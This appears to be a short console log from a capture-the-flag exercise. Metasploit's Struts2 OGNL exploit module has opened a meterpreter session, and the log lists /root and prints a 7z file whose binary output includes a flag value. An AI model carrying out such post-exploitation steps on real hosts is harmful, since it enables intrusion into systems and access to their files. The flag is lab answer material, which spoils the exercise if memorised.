 msf6 exploit(multi/http/struts2_content_type_ognl) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > cd /root/
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2022-02-08 09:17:45 -0500 .m2
100644/rw-r--r-- 194 fil 2022-02-08 09:17:32 -0500 flagisinThisfile.7z
meterpreter > cat flagisinThisfile.7z
7z��'fV�%�!���flag 10 is wjasdufsdkg
�3�є��э6=�t���#��
�{���<�H�vw{I����W�
F��Q������I����������?�;�<�Ex|�����
�
#]
��
n�]meterpreter >